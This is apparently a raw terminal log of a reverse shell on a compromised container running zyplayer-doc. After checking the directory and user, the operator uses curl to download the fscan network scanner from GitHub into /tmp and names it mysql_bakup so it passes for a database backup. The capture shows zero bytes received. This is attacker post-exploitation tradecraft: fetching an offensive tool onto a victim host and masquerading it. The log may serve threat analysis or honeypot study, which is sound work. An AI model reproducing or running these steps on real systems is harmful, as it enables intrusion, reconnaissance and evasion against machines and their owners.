 bash: cannot set terminal process group (742): Inappropriate ioctl for device
bash: no job control in this shell
web@8209ad3c853c:/app$
ls
ls
application.yml
logs
uploads
zyplayer-doc.jar
web@8209ad3c853c:/app$
whoami
whoami
web
web@8209ad3c853c:/app$
curl https://github.com/shadow1ng/fscan/releases/download/1.8.2/fscan_amd64 -o /tmp/mysql_bakup
<ases/download/1.8.2/fscan_amd64 -o /tmp/mysql_bakup
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
web@8209ad3c853c:/app$
ls /tmp/mysql_bakup
ls /tmp/mysql_bakup
/tmp/mysql_bakup
web@8209ad3c853c:/app$
file /tmp/mysql_bakup
file /tmp/mysql_bakup
bash: file: command not found
web@8209ad3c853c:/app$